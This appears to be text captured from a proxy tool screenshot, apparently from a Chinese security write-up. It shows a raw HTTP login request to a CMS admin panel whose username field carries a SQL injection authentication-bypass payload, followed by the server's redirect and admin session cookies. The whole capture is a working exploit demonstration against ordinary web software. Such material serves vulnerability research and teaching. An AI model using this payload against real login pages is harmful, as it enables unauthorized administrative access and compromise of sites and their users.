 Raw Params Headers Hex
POST /admin/login.php?act=loginon HTTP/1.1
Host: cms18.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:64.0) Gecko/20100101
Firefox/64.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://cms18.com/admin/login.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 95
Connection: close
Cookie: PHPSESSID=265e697dcf396855682f641a93030009
Upgrade-Insecure-Requests: 1
adminname=admin' or 1=1#
'&adminpass=xxx'&question=&answer=&code=bxpx&submit=%E7%99%BB%E9%99%86
Raw Headers Hex
HTTP/1.1 302 Found
Date: Tue, 30 Oct 2018 03:08:24 GMT
Server: Apache
X-Powered-By: PHP/5.6.37
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
X-UA-Compatible: IE=edge,chrome=1
location: index.php
Set-Cookie: zzz_adminname=admin; expires=Wed, 31-Oct-2018 03:08:24 GMT; Max-Age=86400;
path=/
Set-Cookie: zzz_adminface=face1.png; expires=Wed, 31-Oct-2018 03:08:24 GMT; Max-Age=86400;
path=/
Set-Cookie: zzz_adminname=admintest; expires=Wed, 31-Oct-2018 03:08:24 GMT; Max-Age=86400;
path=/
Set-Cookie: zzz_adminface=face1.png; expires=Wed, 31-Oct-2018 03:08:24 GMT; Max-Age=86400;
path=/
Set-Cookie: zzz_adminname=admin; expires=Wed, 31-Oct-2018 03:08:24 GMT; Max-Age=86400;
path=/
Set-Cookie: zzz_adminface=face1.png; expires=Wed, 31-Oct-2018 03:08:24 GMT; Max-Age=86400;
path=/
Set-Cookie: zzz_adminname=admintest; expires=Wed, 31-Oct-2018 03:08:24 GMT; Max-Age=86400;
path=/
Set-Cookie: zzz_adminface=face1.png; expires=Wed, 31-Oct-2018 03:08:24 GMT; Max-Age=86400;
path=/
Set-Cookie: zzz_adminname=admin; expires=Wed, 31-Oct-2018 03:08:24 GMT; Max-Age=86400;
path=/
Set-Cookie: zzz_adminface=face1.png; expires=Wed, 31-Oct-2018 03:08:24 GMT; Max-Age=86400;
path=/
Set-Cookie: zzz_adminname=admintest; expires=Wed, 31-Oct-2018 03:08:24 GMT; Max-Age=86400;
path=/
Set-Cookie: zzz_adminface=face1.png; expires=Wed, 31-Oct-2018 03:08:24 GMT; Max-Age=86400;
path=/
Content-Length: 114
Connection: close
Content-Type: text/html; charset=utf-8
<script>alert('admin' or 1=1#
'对不起，你不是管理员');location.href='javascript:history.go(-1)'</script>
信安之路